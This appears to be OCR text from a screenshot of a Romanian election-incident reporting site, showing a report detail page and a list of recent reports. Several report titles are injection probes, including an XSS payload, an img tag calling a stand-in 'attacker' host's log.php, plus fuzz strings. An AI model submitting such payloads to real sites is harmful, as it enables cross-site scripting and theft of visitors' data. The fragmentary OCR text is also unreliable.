
DETALII SESIZARE
30 aprilie 03:39 PM ·
Emiratele Arabe Unite 1 ·
Categorii:
·
Calitate:
alta
DISTRIBUIE:
Facebook
Twitter
Ultimele sesizări
Obstructionare vot
Mureș
Sticker carte de identitate
București
Mr.<aVZJKtg<
1
Mr.<img sRc='http://attacker-
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1